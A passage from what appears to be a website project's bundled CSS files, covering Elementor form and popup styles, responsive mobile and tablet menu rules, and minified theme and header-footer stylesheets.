);--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-2379 .elementor-element.elementor-element-166d455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:31px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-form-fields-wrapper{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );margin-bottom:-31px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-type-html{padding-bottom:0px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#848484CC;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#848484CC;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-select-wrapper::before{color:#848484CC;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-next{background-color:#B38453;color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]{background-color:#B38453;color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2379{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2379 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2379 .dialog-close-button{display:flex;}#elementor-popup-modal-2379 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2379 .elementor-element.elementor-element-172983f .elementor-heading-title{font-size:22px;}}
</file>
<file: css/responsive.css>
/* Responsive adjustments for 600px and below (Mobile) */
@media screen and (max-width: 600px) {
    /* Stack flex containers vertically */
    .e-con.e-flex, 
    .e-con-inner {
        flex-direction: column !important;
        align-items: center !important;
        justify-content: center !important;
    }
    
    /* Make all columns 100% width */
    .elementor-column,
    .elementor-col-50,
    .elementor-col-33,
    .elementor-col-66 {
        width: 100% !important;
    }
    
    /* Scale down typography */
    h1, .elementor-heading-title.elementor-size-default, .elementor-widget-heading h2.elementor-heading-title {
        font-size: 32px !important;
        line-height: 1.2 !important;
        text-align: center !important;
    }
    h2 {
        font-size: 26px !important;
        line-height: 1.3 !important;
        text-align: center !important;
    }
    h3 {
        font-size: 22px !important;
        text-align: center !important;
    }
    p, .elementor-text-editor {
        font-size: 16px !important;
        text-align: center !important;
    }
    
    /* Center align buttons and widgets */
    .elementor-widget-button .elementor-button-wrapper {
        text-align: center !important;
        display: flex;
        justify-content: center;
    }
    
    /* Reduce container padding */
    .e-con {
        padding: 30px 20px !important;
    }
    
    /* Images responsive */
    img {
        max-width: 100% !important;
        height: auto !important;
        margin: 0 auto;
        display: block;
    }

    /* Special rule: keep the header horizontal on mobile */
    .elementor-location-header {
        position: relative !important;
        background-color: #ffffff !important;
        z-index: 9999 !important;
        overflow: visible !important;
    }
    
    .elementor-location-header .e-con {
        padding: 0 !important;
    }
    
    .elementor-location-header .e-con-inner {
        flex-direction: row !important;
        justify-content: space-between !important;
        align-items: center !important;
        padding: 5px 15px !important;
        width: 100% !important;
    }
    
    .elementor-location-header .elementor-widget {
        margin-bottom: 0 !important;
    }
    
    /* Hide the Contact Us button in header for mobile */
    .elementor-location-header .elementor-hidden-mobile,
    .elementor-location-header .elementor-element-8df97f6 {
        display: none !important;
    }
    
    .elementor-location-header .elementor-widget-theme-site-logo {
        width: auto !important;
    }
    
    .elementor-widget-theme-site-logo img {
        max-height: 45px !important;
        width: auto !important;
        margin: 0;
        display: block;
    }
    
    /* Mobile Menu Logic */
    .elementor-nav-menu--layout-horizontal {
        display: none !important; /* Hide desktop menu */
    }
    
    .elementor-location-header .elementor-widget-nav-menu {
        width: auto !important;
    }
    
    .elementor-menu-toggle {
        display: flex !important;
        justify-content: center;
        align-items: center;
        cursor: pointer;
        background-color: transparent !important;
        border: none;
        padding: 5px;
        margin: 0;
    }
    
    .elementor-menu-toggle svg {
        width: 30px !important;
        height: 30px !important;
        fill: #333 !important;
    }
    
    .elementor-menu-toggle__icon--close { 
        display: none !important; 
    }
    
    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--open { 
        display: none !important; 
    }
    
    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--close { 
        display: block !important; 
    }
    
    /* Dropdown mobile menu */
    .elementor-nav-menu--dropdown {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100vw;
        background-color: #ffffff;
        box-shadow: 0px 8px 16px rgba(0,0,0,0.1);
        z-index: 1000;
        text-align: left;
    }
    
    .elementor-nav-menu--dropdown.active {
        display: block !important;
    }
    
    /* Override Elementor's scaleY(0)/max-height:0 hiding */
    .elementor-nav-menu--dropdown.elementor-nav-menu__container {
        transform: none !important;
        max-height: none !important;
        overflow: visible !important;
    }
    
    .elementor-nav-menu--dropdown ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }
    
    .elementor-nav-menu--dropdown ul li {
        border-bottom: 1px solid #eee;
    }
    
    .elementor-nav-menu--dropdown ul li a {
        display: block;
        padding: 15px 20px;
        color: #333;
        font-size: 16px;
        text-decoration: none;
        font-weight: 500;
    }
    
    /* Form fields mobile widths */
    .elementor-field-group {
        flex-basis: 100% !important;
        max-width: 100% !important;
        width: 100% !important;
        margin-bottom: 15px !important;
    }
}

/* Tablet Adjustments (601px to 1024px) */
@media screen and (min-width: 601px) and (max-width: 1024px) {
    /* Prevent header from overlapping hero section */
    .elementor-location-header {
        position: relative !important;
        background-color: #ffffff !important;
        z-index: 9999 !important;
        overflow: visible !important;
    }
    
    .elementor-location-header .e-con {
        padding: 0 !important;
    }
    
    .elementor-location-header .e-con-inner {
        flex-direction: row !important;
        justify-content: space-between !important;
        align-items: center !important;
        padding: 5px 20px !important;
        width: 100% !important;
    }
    
    /* Hide Contact Us button in header to prevent squishing with burger menu */
    .elementor-location-header .elementor-hidden-tablet,
    .elementor-location-header .elementor-element-8df97f6 {
        display: none !important;
    }
    
    .elementor-location-header .elementor-widget {
        margin-bottom: 0 !important;
    }
    
    .elementor-widget-theme-site-logo img {
        max-height: 45px !important;
        width: auto !important;
        margin: 0;
        display: block;
    }
    
    /* Fix the broken line-height on headings caused by Elementor's CSS at 1024px */
    h1, h2, .elementor-heading-title.elementor-size-default, .elementor-widget-heading h2.elementor-heading-title {
        font-size: 38px !important;
        line-height: 1.3 !important;
    }
    
    /* Show mobile menu burger and hide standard menu on tablet */
    .elementor-nav-menu--layout-horizontal {
        display: none !important;
    }
    
    .elementor-menu-toggle {
        display: flex !important;
        background-color: transparent !important;
        border: none;
        padding: 5px;
    }
    
    .elementor-menu-toggle svg {
        width: 30px !important;
        height: 30px !important;
        fill: #333 !important;
    }
    
    .elementor-menu-toggle__icon--close { display: none !important; }
    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--open { display: none !important; }
    .elementor-menu-toggle.menu-open .elementor-menu-toggle__icon--close { display: block !important; }
}

/* Dropdown Menu Styles (Applies to both Mobile and Tablet) */
@media screen and (max-width: 1024px) {
    /* Ensure containers don't hide the dropdown */
    .elementor-location-header .e-con,
    .elementor-location-header .e-con-inner,
    .elementor-location-header .elementor-widget-nav-menu,
    .elementor-location-header .elementor-widget-container {
        overflow: visible !important;
    }
    
    .elementor-nav-menu--dropdown {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100vw;
        background-color: #ffffff;
        box-shadow: 0px 8px 16px rgba(0,0,0,0.1);
        z-index: 1000;
        text-align: left;
    }
    
    .elementor-nav-menu--dropdown.active {
        display: block !important;
    }
    
    /* Override Elementor's scaleY(0)/max-height:0 hiding */
    .elementor-nav-menu--dropdown.elementor-nav-menu__container {
        transform: none !important;
        max-height: none !important;
        overflow: visible !important;
    }
    
    .elementor-nav-menu--dropdown ul {
        list-style: none;
        margin: 0;
        padding: 0;
    }
    
    .elementor-nav-menu--dropdown ul li {
        border-bottom: 1px solid #eee !important;
    }
    
    .elementor-nav-menu--dropdown ul li a {
        display: block !important;
        padding: 15px 20px !important;
        color: #333333 !important;
        font-size: 16px !important;
        text-decoration: none !important;
        font-weight: 500 !important;
        background-color: transparent !important;
    }
}
</file>
<file: css/style.min.css>
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-block-start:0;margin-block-end:.9rem}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}[hidden],template{display:none}@media print{*,:after,:before{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:none}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843)}table th{font-weight:700}table tfoot th,table thead th{font-size:1em}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843)}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843)}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
</file>
<file: css/theme.min.css>
@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline}.alignright{float:right;margin-left:1rem}.alignleft{float:left;margin-right:1rem}.aligncenter{clear:both;display:block;margin-inline:auto}.alignwide{margin-inline:-80px}.alignfull{margin-inline:calc(50% - 50vw);max-width:100vw}.alignfull,.alignfull img{width:100vw}.wp-caption{margin-block-end:1.25rem;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-inline:auto}.wp-caption-text{margin:0}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.pagination{display:flex;justify-content:space-between;margin:20px auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.hide{display:none!important}.post-password-form{max-width:500px;margin:50px auto}.post-password-form p{width:100%;display:flex;align-items:flex-end}.post-password-form [type=submit]{margin-inline-start:3px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:rgb(238.425,238.425,238.425);clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}@media (max-width:575px){.post .wp-post-image{max-height:300px}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"↪";position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}
</file>
<file: css/header-footer.min.css>
@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;justify-content:center;gap:.5rem}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{display:flex;align-items:center;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;padding:.5rem;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{content:"";background-color:currentColor;display:block;height:3px;transition:all .2s ease-in-out;border-radius:3px}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{display:flex;align-items:center}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{display:flex;content:"▾";font-size:1.5em;justify-content:center;align-items:center;color:#666;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%}.site-navigation ul.menu li ul li{border-block-end:rgb(238.425,238.425,238.425) 1px solid}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{top:auto;bottom:100%}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843)}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}
</file>
<file: css/frontend.min.css>
:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all 